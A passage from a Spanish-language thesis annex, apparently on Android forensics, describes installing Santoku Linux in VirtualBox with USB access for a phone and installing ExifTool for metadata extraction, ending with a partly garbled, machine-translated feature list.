

**Figura 45. Reservado para el sistema operativo**

Terminado este proceso, se comenzará la instalación del sistema operativo en este espacio virtual creado, tomando en cuenta que la computadora entre las opciones de la BIOS, debe mantener las virtualizaciones en modo enabled. Una vez arrancando el sistema pidela localización de la ISO que se utilizará.



**Figura 46. Instalación del sistema operativo**

Comenzará el proceso de instalación en donde dará la opción de poderlo arrancar en dos modos:

- **Live:** Que abre el sistema operativo en modo demostrativo, pero con las herramientas de forma muy limitada de uso.
- **Installer:** Que instala todas las herramientas y complementos para su utilización completa.



**Figura 47. Arranque del sistema**

Se procederá a hacer la instalación del sistema operativo; las opciones al ser intuitivas, hacen que la instalación resulte sumamente fácil.

| Santoku_linux [Corriendo] - Oracle VM VirtualBox<br>$\qquad \qquad \Box$<br>Archivo Máquina Ver Entrada Dispositivos Avuda<br><b>Instalar</b>                                                    | $\times$<br>EEX | Santoku_linux [Corriendo] - Oracle VM VirtualBox<br>п<br>Archivo Máquina Ver Entrada Dispositivos Ayuda<br>Instalar<br><b>FREE</b><br><b>M</b>                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|
| Le damos la bienvenida                                                                                                    |                 | Preparándose para instalar Santoku                                                                                                    |
| Català<br>Čeština<br>Es posible que quiera leer las notas de publicación.<br>Cymraeg<br>Dansk<br>Deutsch<br>Eesti<br>English<br>Español<br>Esperanto<br>Euskara<br>Français<br>Gaeilge<br>Galego |                 | Para obtener los mejores resultados, asegúrese de que este equipo:<br>$\checkmark$ tiene al menos 8.6 GB de espacio en disco disponible<br>está conectado a Internet<br>O Descargar actualizaciones mientras se instala<br>Santoku usa software de terceros para reproducir Flash, MP3 y otros archivos multimedia y para trabajar con<br>algunos dispositivos inalámbricos y de gráficos. Parte de este software es privativo. El software está sujeto a los<br>términos de licencia que se incluyen en su documentación.<br>Instalar este software de terceros<br>El complemento Fluendo MP3 incluye la tecnología de decodificación MPEG Layer-3 licenciada por Fraunhofer IIS y Technicolor SA. |
| <b>B</b> salir<br>Continuar<br>$<$ Atrás                                                                                                    |                 | <b>P</b> Salir<br>< Atrás<br>Continuar                                                                                                    |
| .                                                                                                    |                 | .                                                                                                    |
| <b>Q + + A B + C + C FRL DERECHA</b>                                                                                                    |                 | <b>QOUJOIDECO</b> TELEREOLA                                                                                                    |

**Figura 48. Inicio para instalar Santoku**



**Figura 49. Tipo de instalación**



**Figura 50. Clave de seguridad**

En el apartado de la región, mantener la opción Guayaquil, aunque si aparece la opción de Santa Elena se crea un volcado de sistema y la instalación termina fallando.



**Figura 51. Región**



**Figura 52. Distribución de teclado**

Una vez terminados los pasos como se acaba de mostrar, se reinicia el sistema para arrancar de manera satisfactoria el S.O.



**Figura 53. Reinicio del sistema**

Una vez arrancando el sistema, se percata que el mismo, no aceptaba el dispositivo móvil y se procedió a permitir accesos a la máquina virtual sobre USB.



**Figura 54. Acceso a la máquina virtual**

Y de esta manera, reconocerá el dispositivo.



**Figura 55. Reconocimiento del dispositivo**

#### **Anexo 7. Instalación de Exiftool**

Entre la información que se puede obtener habitualmente de los dispositivos Android en la actualidad, están las imágenes, documentos y otros datos. Esto, es denominado como información relevante, pero al ser copiados directamente desde el dispositivo, no se puede contemplar un nivel avanzado de datos internos que ocultan dichos archivos, mismos que se denominan metadatos.

## *PASOS PARA EXTRAER INFORMACIÓN EN METADATOS*

Este programa puede ser utilizado tanto para Windows como Linux; Para su instalación se necesita el CMD de Windows y en caso de Linux, se usa el terminal mediante una instalación previa en el navegador.



**Figura 56. Búsqueda de la herramienta ExifTool**

Al comenzar a revisar la página, se aprecia toda la información necesaria que contiene esta herramienta, se descarga la misma y se procede a la instalación siendo un archivo arrancable.



**Figura 57. Información necesaria de la herramienta**

A continuación, se detallan las características que posee la herramienta Exiftool [19]:

- Potente, rápido, flexible y personalizable
- Admite una gran cantidad de formatos de archivos diferentes
- Lee EXIF, GPS, IPTC, XMP, JFIF, MakerNotes, GeoTIFF, perfil ICC, Photoshop IRB, FlashPix, AFCP, ID3, Lyrics3, etc... Escribe EXIF, GPS, IPTC, XMP, JFIF, MakerNotes, GeoTIFF, perfiles ICC, Photoshop IRB, AFCP, etc.
- Leer y escribir la mayoría de las notas del fabricante sobre la cantidad de cámaras de código
- Determinación del tiempo de lectura meta -data -data (por ejemplo, GPS monitoring) Mov/MP4/M2TS/AVI
- Muchas configuraciones de formato de salida (incluida la fórmula, HTML, XML y JSON)
- Salida multilingüe (CS, CS, IN, IN, En-CA, En-GB FI, FR, IT, sí, CO nl, PL, RU, SK, SV, TR, TR, TR, TR, TR, ZH-CN o zh -tw)
- Imagen de geoetiquet de archivo de monitoreo GPS (¡corrección de deriva en cualquier momento!)
- Generar registros de monitoreo a partir de imágenes geográficas
- Cambie el valor de fecha/hora para corregir la marca de tiempo de imagen
- Cambiar el nombre del archivo y organizarlos en la biblioteca (fecha u otra metainformación)
- Eliminar imágenes en miniatura, vistas previas y grandes imágenes JPEG
- Copia metainformación entre archivos (o incluso archivos en diferentes formatos)
- Lectura/escritura Información de XMP estructurada
- Formación individual, agrupación o metain
- Fecha de determinación de fecha (y fecha de la creación Mac y Windows)
- Información XMP, PNG, ID3, Fuente, QuickTime, ICC, MIE y MXF Archivos de configuración
- Trate todo el árbol del catálogo
- Cree un archivo de salida de texto para cada archivo de imagen
- Crear archivos para copias de metadatos -seguridad en solo dos formatos de producción (MIE, EXV)
- Copia automática de la imagen original al momento de escribir
- Grupo de exportación organizacional
- Archivo de procesamiento de acuerdo con el valor de la metainformación
- Agregue la opción de agregar marca personalizada de marca personalizada
- Compatible con MWG (grupo de trabajo de metadatos)
- Puede leer etiquetas a la vez en múltiples archivos que le permiten comparar metadatos entre archivos combinados
- MD5/SHA256/SHA512 (para datos de imagen de comparación y verificación) Solo los datos de los datos generan para muchos archivos generados
- Identificar decenas de miles de etiquetas diferentes
- Consulte con miles de modelos de cámara diferentes
- Salida detallada de desechos hexadecimales de alto nivel y enchufe basado en HTML

# **TIPOS DE ARCHIVOS QUE UTILIZA**



